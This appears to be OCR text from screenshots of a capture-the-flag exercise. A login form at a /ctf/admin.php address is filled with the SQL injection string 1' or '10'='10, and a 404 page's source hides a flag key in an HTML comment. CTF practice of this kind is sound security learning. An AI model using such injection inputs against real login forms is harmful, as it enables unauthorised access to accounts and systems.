 Rachel
Login
67.23.79.113/ctf/admin.php
Login 1' or '10'='10
Password ••••••••••••••
Submit Reset
Rachel
404 Not Found
67.23.79.113/ctf/main.php
404 Not Found
nginx/1.4.6 (Ubuntu)
Rachel
404 Not Found view-source:67.23.79.113/
view-source:67.23.79.113/ctf/main.php
1
2 <html>
3 <head><title>404 Not Found</title></head>
4 <body bgcolor="white">
5 <center><h1>404 Not Found</h1></center>
6 <hr><center>nginx/1.4.6 (Ubuntu)</center>
7 </body>
8 </html>
9 <!-- Hmmm, the plot thickens...
key{83da018c3a5af6d0f2806049c4082387f1de3955}-->